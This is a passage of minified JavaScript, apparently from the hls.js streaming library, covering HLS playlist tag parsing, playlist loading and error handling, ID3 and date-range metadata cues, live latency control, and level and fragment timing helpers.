"+s[l]).slice(1),I=(" "+s[l+1]).slice(1),C=s[l+2]?(" "+s[l+2]).slice(1):"";switch(D){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new x(I);Jt(h,_,["RECENTLY-REMOVED-DATERANGES"]);var P=_.decimalInteger("SKIPPED-SEGMENTS");if(y(P)){h.skippedSegments=P;for(var M=P;M--;)d.unshift(null);f+=P}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||C)&&E.tagList.push(C?[I,C]:[I]);break;case"DISCONTINUITY":m++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([D]);break;case"BITRATE":E.tagList.push([D,I]);break;case"DATERANGE":var N=new x(I);Jt(h,N,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),Jt(h,N,N.clientAttrs);var U=new F(N,h.dateRanges[N.ID]);U.isValid||h.skippedSegments?h.dateRanges[U.id]=U:w.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),E.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var B=new x(I);Jt(h,B,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in B?te(h,B,a):Zt(h,B,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var V=ye(I,e,h);if(V.isSupported()){if("NONE"===V.method){u=void 0;break}u||(u={}),u[V.keyFormat]&&(u=o({},u)),u[V.keyFormat]=V}else w.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=Ee(I);break;case"MAP":var Y=new x(I);if(Jt(h,Y,["BYTERANGE","URI"]),E.duration){var W=new G(i,e);Ae(W,Y,r,u),c=W,E.initSegment=c,c.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=c.rawProgramDateTime)}else{var j=E.byteRangeEndOffset;if(j){var q=E.byteRangeStartOffset;L=j-q+"@"+q}else L=null;Ae(E,Y,r,u),c=E,S=!0}break;case"SERVER-CONTROL":var X=new x(I);h.canBlockReload=X.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=X.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&X.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=X.optionalFloat("PART-HOLD-BACK",0),h.holdBack=X.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var z=new x(I);h.partTarget=z.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=h.partList;Q||(Q=h.partList=[]);var J=g>0?Q[Q.length-1]:void 0,$=g++,Z=new x(I);Jt(h,Z,["BYTERANGE","URI"]);var tt=new K(Z,E,e,$,J);Q.push(tt),E.duration+=tt.duration;break;case"PRELOAD-HINT":var et=new x(I);Jt(h,et,["URI"]),h.preloadHint=et;break;case"RENDITION-REPORT":var rt=new x(I);Jt(h,rt,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(rt);break;default:w.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(Le(E,p),E.cc=m,h.fragmentHint=E,u&&Re(E,u,h));var it=d.length,nt=d[0],at=d[it-1];if((v+=h.skippedSegments*h.targetduration)>0&&it&&at){h.averagetargetduration=v/it;var st=at.sn;h.endSN="initSegment"!==st?st:0,h.live||(at.endList=!0),nt&&(h.startCC=nt.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,T>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,T),h},t}();function ye(t,e,r){var i,n,a=new x(t);Jt(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&w.error("Invalid IV: "+a.IV);var d=o?pe.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Xt(s,d,h,c,l)}function Ee(t){var e=new x(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function Te(t,e){var r=(t||"").split(/[ ,]+/).filter((function(t){return t}));["video","audio","text"].forEach((function(t){var i=r.filter((function(e){return function(t,e){var r=re[e];return!!r&&!!r[t.slice(0,4)]}(e,t)}));i.length&&(e[t+"Codec"]=i.join(","),r=r.filter((function(t){return-1===i.indexOf(t)})))})),e.unknownCodecs=r}function Se(t,e,r){var i=e[r];i&&(t[r]=i)}function Le(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function Ae(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function Re(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var ke="manifest",be="level",De="audioTrack",Ie="subtitleTrack",we="main",Ce="audio",_e="subtitle";function xe(t){switch(t.type){case De:return Ce;case Ie:return _e;default:return we}}function Pe(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var Fe=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:ke,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.pathwayId,a=e.url,s=e.deliveryDirectives;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:be,url:a,deliveryDirectives:s})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:De,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:Ie,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url&&l.level===t.level)return void w.trace("[playlist-loader]: playlist request ongoing");w.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===ke?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),y(null==(e=t.deliveryDirectives)?void 0:e.part)&&(t.type===be&&null!==t.level?i=this.hls.levels[t.level].details:t.type===De&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===Ie&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),pe.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=Pe(t,r),o=pe.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=pe.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(w.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new x({}),bitrate:0,url:""}))),n.trigger(S.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=Pe(t,r),h=y(o)?o:y(s)?s:0,d=xe(r),c=pe.parseLevelPlaylist(t.data,u,h,d,0,this.variableList);if(l===ke){var f={attrs:new x({}),bitrate:0,details:c,name:"",url:u};a.trigger(S.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=c,this.handlePlaylistLoaded(c,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.MANIFEST_PARSING_ERROR,fatal:e.type===ke,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===be?s+=": "+t.level+" id: "+t.id:t.type!==De&&t.type!==Ie||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);w.warn("[playlist-loader]: "+s);var l=A.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case ke:l=r?A.MANIFEST_LOAD_TIMEOUT:A.MANIFEST_LOAD_ERROR,u=!0;break;case be:l=r?A.LEVEL_LOAD_TIMEOUT:A.LEVEL_LOAD_ERROR,u=!1;break;case De:l=r?A.AUDIO_TRACK_LOAD_TIMEOUT:A.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case Ie:l=r?A.SUBTITLE_TRACK_LOAD_TIMEOUT:A.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:L.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(S.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=Pe(e,i),f=xe(i),g="number"==typeof i.level&&f===we?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case ke:case be:s.trigger(S.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case De:s.trigger(S.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case Ie:s.trigger(S.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function Me(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function Oe(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){w.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}catch(t){w.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+t)}}"disabled"===r&&(t.mode=r)}function Ne(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Ue(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}function Be(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var Ge="org.id3",Ke="com.apple.quicktime.HLS",He="https://aomedia.org/emsg/ID3";function Ve(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function Ye(t,e,r,n,a){var s=new t(e,r,"");try{s.value=n,a&&(s.type=a)}catch(o){s=new t(e,r,JSON.stringify(a?i({type:a},n):n))}return s}var We=function(){var t=Ve();try{t&&new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function je(t,e){return t.getTime()/1e3-e}var qe=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(Ne(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Me(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=Ve();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==He||i)&&n){var u=gt(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>We&&(d=We),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!ct(f)){this.updateId3CueEnds(h,l);var g=Ye(s,h,d,f,l);g&&this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t,e){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===e&&a.startTime<t&&a.endTime===We&&(a.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Ue(a,r,i,"audio"===n?function(t){return t.type===Ge&&u}:"video"===n?function(t){return t.type===He&&l}:function(t){return t.type===Ge&&u||t.type===He&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Ve(),g=function(){var t=o[v],e=s[t],i=je(e.startDate,c),a=n[t],l=(null==a?void 0:a.cues)||{},u=(null==a?void 0:a.durationKnown)||!1,h=We,d=e.endDate;if(d)h=je(d,c),u=!0;else if(e.endOnNext&&!u){var g=o.reduce((function(t,r){if(r!==e.id){var i=s[r];if(i.class===e.class&&i.startDate>e.startDate&&(!t||e.startDate<t.startDate))return i}return t}),null);g&&(h=je(g.startDate,c),u=!0)}for(var m,p,y=Object.keys(e.attr),E=0;E<y.length;E++){var T=y[E];if("ID"!==(p=T)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=l[T];if(S)u&&!a.durationKnown&&(S.endTime=h);else if(f){var L=e.attr[T];P(T)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);var A=Ye(f,i,h,{key:T,data:L},Ke);A&&(A.id=t,r.id3Track.addCue(A),l[T]=A)}}}n[t]={cues:l,dateRange:e,durationKnown:u}},v=0;v<o.length;v++)g()}}},t}(),Xe=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(S.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===A.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&w.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a&&e.live){var s=this.targetLatency;if(null!==s){var o=r-s;if(o<Math.min(this.maxLatency,s+e.targetduration)&&o>.05&&this.forwardBufferLength>1){var l=Math.min(2,Math.max(1,a)),u=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(l,Math.max(1,u))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},s(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),ze=["NONE","TYPE-0","TYPE-1",null],Qe=["SDR","PQ","HLG"],Je="",$e="YES",Ze="v2";function tr(t){var e=t.canSkipUntil,r=t.canSkipDateRanges,i=t.age;return e&&i<e/2?r?Ze:$e:Je}var er=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),rr=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.frameRate=t.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=t.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return!!t})).map((function(t){return t.substring(0,4)})).join(","),this.addGroupId("audio",t.attrs.AUDIO),this.addGroupId("text",t.attrs.SUBTITLES)}var e=t.prototype;return e.hasAudioGroup=function(t){return ir(this._audioGroups,t)},e.hasSubtitleGroup=function(t){return ir(this._subtitleGroups,t)},e.addGroupId=function(t,e){if(e)if("audio"===t){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(e)&&r.push(e)}else if("text"===t){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(e)&&i.push(e)}},e.addFallback=function(){},s(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(t){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroups)?void 0:t[0]}},{key:"textGroupId",get:function(){var t;return null==(t=this.subtitleGroups)?void 0:t[0]}}]),t}();function ir(t,e){return!(!e||!t)&&-1!==t.indexOf(e)}function nr(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function ar(t,e,r,i,n,a){i-r<=0&&(w.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)nr(v[c],v[c-1]);for(c=g;c<v.length-1;c++)nr(v[c],v[c+1]);return t.fragmentHint&&nr(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function sr(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var 